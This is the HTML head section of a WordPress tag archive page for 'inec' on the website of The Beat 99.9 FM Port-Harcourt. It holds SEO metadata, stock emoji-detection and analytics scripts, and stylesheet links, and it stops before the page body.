

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thebeat99ph.com/tag/inec/
body_size: 15898
content:
<!doctype html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.thebeat99ph.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>crudScriptURL = "https://www.thebeat99ph.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>inec Archives - The Beat 99.9 FM Port-Harcourt</title>
	<link rel="canonical" href="https://www.thebeat99ph.com/tag/inec/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="inec Archives - The Beat 99.9 FM Port-Harcourt" />
	<meta property="og:url" content="https://www.thebeat99ph.com/tag/inec/" />
	<meta property="og:site_name" content="The Beat 99.9 FM Port-Harcourt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thebeat999ph" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.thebeat99ph.com/tag/inec/","url":"https://www.thebeat99ph.com/tag/inec/","name":"inec Archives - The Beat 99.9 FM Port-Harcourt","isPartOf":{"@id":"https://www.thebeat99ph.com/#website"},"primaryImageOfPage":{"@id":"https://www.thebeat99ph.com/tag/inec/#primaryimage"},"image":{"@id":"https://www.thebeat99ph.com/tag/inec/#primaryimage"},"thumbnailUrl":"https://www.thebeat99ph.com/wp-content/uploads/2023/02/FpLJaxVakAMDVFE.jpg","breadcrumb":{"@id":"https://www.thebeat99ph.com/tag/inec/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thebeat99ph.com/tag/inec/#primaryimage","url":"https://www.thebeat99ph.com/wp-content/uploads/2023/02/FpLJaxVakAMDVFE.jpg","contentUrl":"https://www.thebeat99ph.com/wp-content/uploads/2023/02/FpLJaxVakAMDVFE.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.thebeat99ph.com/tag/inec/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thebeat99ph.com/"},{"@type":"ListItem","position":2,"name":"inec"}]},{"@type":"WebSite","@id":"https://www.thebeat99ph.com/#website","url":"https://www.thebeat99ph.com/","name":"The Beat 99.9 FM Port-Harcourt","description":"","publisher":{"@id":"https://www.thebeat99ph.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thebeat99ph.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.thebeat99ph.com/#organization","name":"The Beat 99.9 FM Port-Harcourt","url":"https://www.thebeat99ph.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thebeat99ph.com/#/schema/logo/image/","url":"https://www.thebeat99ph.com/wp-content/uploads/2021/10/logo-3.png","contentUrl":"https://www.thebeat99ph.com/wp-content/uploads/2021/10/logo-3.png","width":130,"height":105,"caption":"The Beat 99.9 FM Port-Harcourt"},"image":{"@id":"https://www.thebeat99ph.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thebeat999ph","https://x.com/thebeat999ph","https://www.instagram.com/thebeat999ph/","https://www.youtube.com/channel/UCxbiQKELah_OYChXl5o3r5A"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Beat 99.9 FM Port-Harcourt &raquo; Feed" href="https://www.thebeat99ph.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Beat 99.9 FM Port-Harcourt &raquo; Comments Feed" href="https://www.thebeat99ph.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Beat 99.9 FM Port-Harcourt &raquo; inec Tag Feed" href="https://www.thebeat99ph.com/tag/inec/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thebeat99ph.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=595d4dee140da76e8c1a90a6600eb4bf"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thebeat99ph.com/wp-includes/css/dist/block-library/style.min.css?ver=595d4dee140da76e8c1a90a6600eb4bf' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.thebeat99ph.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.thebeat99ph.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.thebeat99ph.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.thebeat99ph.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.thebeat99ph.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.thebeat99ph.com/wp-content/uploads/elementor/css/post-5.css?ver=1761893929' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-select-css' href='https://www.thebeat99ph.com/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/select.css?ver=0edd78a6f12e2b918b82' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-checkbox-css' href='https://www.thebeat99ph.com/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/checkbox.css?ver=f54eb583054648e8615b' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-radio-css' href='https://www.thebeat99ph.com/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/radio.css?ver=7c6d0d4d7df91e6bd6a4' media='all' />
<link rel='stylesheet' id='jet-fb-advanced-choices-css' href='https://www.thebeat99ph.com/wp-content/plugins/jetformbuilder/modules/advanced-choices/assets/build/main.css?ver=ca05550a7cac3b9b55a3' media='all' />
<link rel='stylesheet' id='jet-fb-wysiwyg-css' href='https://www.thebeat99ph.com/wp-content/plugins/jetformbuilder/modules/wysiwyg/assets/build/wysiwyg.css?ver=5a4d16fb6d7a94700261' media='all' />
<link rel='stylesheet' id='jet-fb-switcher-css' href='https://www.thebeat99ph.com/wp-content/plugins/jetformbuilder/modules/switcher/assets/build/switcher.css?ver=06c887a8b9195e5a119d' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://www.thebeat99ph.com/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.16' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.thebeat99ph.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.thebeat99ph.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.thebeat99ph.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.thebeat99ph.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.31.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.thebeat99ph.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.thebeat99ph.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.31.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.thebeat99ph.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.thebeat99ph.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.thebeat99ph.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.thebeat99ph.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.thebeat99ph.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://www.thebeat99ph.com/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.19.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.thebeat99ph.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://www.thebeat99ph.com/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.4.5.1' media='all' />
<link rel='stylesheet' id='elementor-post-66-css' href='https://www.thebeat99ph.com/wp-content/uploads/elementor/css/post-66.css?ver=1761893929' media='all' />
<link rel='stylesheet' id='elementor-post-405-css' href='https://www.thebeat99ph.com/wp-content/uploads/elementor/css/post-405.css?ver=1761893930' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.thebeat99ph.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.thebeat99ph.com/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.11' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://www.thebeat99ph.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742260825' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.thebeat99ph.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742260831' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.thebeat99ph.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.thebeat99ph.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thebeat99ph.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.thebeat99ph.com/wp-includes/js/imagesloaded.min.js?ver=595d4dee140da76e8c1a90a6600eb4bf" id="imagesLoaded-js"></script>
<script src="https://www.thebeat99ph.com/wp-content/plugins/alligator-popup/js/popup.js?ver=2.0.0" id="popup-js"></script>
<link rel="https://api.w.org/" href="https://www.thebeat99ph.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thebeat99ph.com/wp-json/wp/v2/tags/157" />            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8YHJQSXEYJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8YHJQSXEYJ');
</script>
<meta name='dailymotion-domain-verification' content='dm715uaec14si53rs' /><script>crudScriptURL = "https://www.thebeat99ph.com/wp-admin/admin-ajax.php"</script><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.thebeat99ph.com/wp-content/uploads/2021/10/logo-3.png" sizes="32x32" />
